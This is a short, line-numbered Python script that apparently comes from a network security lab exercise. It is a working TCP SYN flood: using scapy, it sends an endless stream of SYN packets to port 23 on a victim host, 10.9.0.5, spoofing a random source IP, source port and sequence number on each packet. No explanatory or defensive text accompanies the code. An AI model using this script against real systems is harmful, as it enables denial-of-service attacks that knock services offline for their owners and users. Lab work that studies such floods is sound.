 1 #!/bin/env python3
2
3 from scapy.all import IP, TCP, send
4 from ipaddress import IPv4Address
5 from random import getrandbits
6
7 ip  = IP(dst="10.9.0.5")      # victim
8 tcp = TCP(dport=23, flags='S')  # telnet port
9 pkt = ip/tcp
10
11 while True:
12     pkt[IP].src    = str(IPv4Address(getrandbits(32)))
13     pkt[TCP].sport = getrandbits(16)
14     pkt[TCP].seq   = getrandbits(32)
15     send(pkt, verbose = 0)
16